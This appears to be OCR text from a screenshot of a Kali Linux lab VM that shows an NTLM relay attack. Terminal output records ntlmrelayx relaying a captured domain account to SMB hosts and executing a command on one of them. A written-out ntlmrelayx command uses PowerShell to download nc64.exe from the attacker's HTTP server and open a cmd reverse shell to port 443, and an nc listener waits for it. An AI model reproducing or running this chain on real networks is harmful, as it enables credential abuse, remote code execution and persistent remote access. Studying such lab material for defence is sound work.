 kali-linux-2023.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Sep 22 14:11
kali@kali: ~/Desktop/WaterExecution
kali@kali: ~/Desktop/WaterExecution 173x17
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Connection from INVOKE/CARROT@192.168.10.113 controlled, attacking target smb://192.168.10.113
[-] Authenticating against smb://192.168.10.113 as INVOKE/CARROT FAILED
[*] SMBD-Thread-6 (process_request_thread): Connection from INVOKE/CARROT@192.168.10.113 controlled, attacking target smb://192.168.11.169
[*] Authenticating against smb://192.168.11.169 as INVOKE/CARROT SUCCEED
[*] SMBD-Thread-6 (process_request_thread): Connection from INVOKE/CARROT@192.168.10.113 controlled, attacking target smb://192.168.10.113
[-] Authenticating against smb://192.168.10.113 as INVOKE/CARROT FAILED
[*] SMBD-Thread-8 (process_request_thread): Connection from INVOKE/CARROT@192.168.10.113 controlled, but there are no more targets left!
[*] Executed specified command on host: 192.168.11.169
[-] SMB SessionError: STATUS_OBJECT_NAME_NOT_FOUND(The object name is not found.)
^C^C
┌──(kali㉿kali)-[~/Desktop/WaterExecution]
└─$ ntlmrelayx.py -tf targets.txt -smb2support -c 'dir; powershell -c "wget http://192.168.10.131:8080/nc64.exe -o C:\temp\nc64.exe; nc64.exe -e cmd 192.168.10.131 443 '
kali@kali: ~/Desktop/WaterExecution 85x17
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/WaterExecution]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
kali@kali: ~/Desktop/WaterExecution 85x17
┌──(kali㉿kali)-[~/Desktop/WaterExecution]
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
Right Ctrl
1
72°F
Rain
Search
11:11 AM
9/22/2023
5